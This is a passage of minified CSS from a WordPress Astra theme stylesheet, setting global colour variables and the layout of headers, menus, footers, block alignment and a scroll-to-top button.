var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#4039fb;--ast-global-color-1:#4f49fd;--ast-global-color-2:#0f172a;--ast-global-color-3:#454f5e;--ast-global-color-4:#f1f5f9;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#ced4e0;--ast-global-color-7:#0f172a;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.site .site-content #primary{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.site .site-content #primary .ast-article-single,.ast-separate-container .site-content #secondary .widget{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}@media (max-width:921px){.site .site-content #primary{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.site .site-content #primary .ast-article-single,.ast-separate-container .site-content #secondary .widget{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}}@media (max-width:544px){.site .site-content #primary{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.site .site-content #primary .ast-article-single,.ast-separate-container .site-content #secondary .widget{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header) .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-size:16px;font-size:1rem;}.ast-header-button-1 .ast-custom-button{color:#ffffff;background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;}.ast-header-button-1 .ast-custom-button:hover{color:#ffffff;background:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:16px;padding-bottom:16px;padding-left:26px;padding-right:26px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:500;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:16px;font-size:1rem;color:var(--ast-global-color-3);padding-left:20px;padding-right:20px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}.ast-builder-menu-1 .main-header-menu,.ast-header-break-point .ast-builder-menu-1 .main-header-menu{margin-top:0px;margin-bottom:0px;margin-left:40px;margin-right:0px;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:right;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.875rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-5);background-image:none;}.ast-hfb-header .site-footer{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}@media (max-width:921px){.ast-hfb-header .site-footer{padding-left:0px;padding-right:0px;}}@media (max-width:544px){.ast-hfb-header .site-footer{padding-left:0px;padding-right:0px;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:15px;grid-row-gap:15px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:30px;padding-bottom:30px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:32px;padding-right:32px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:24px;padding-right:24px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:90px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:90px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:90px;}}@media (max-width:544px){.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}}.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:40px;padding-right:40px;}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:32px;padding-right:32px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:24px;padding-right:24px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}.ast-hfb-header .site-header{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:var(--ast-global-color-0);border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-style:solid;border-color:var(--ast-global-color-1);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:17px;height:17px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{line-height:2em;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:16px;font-size:1rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);padding-top:10px;padding-bottom:10px;padding-left:32px;padding-right:32px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, 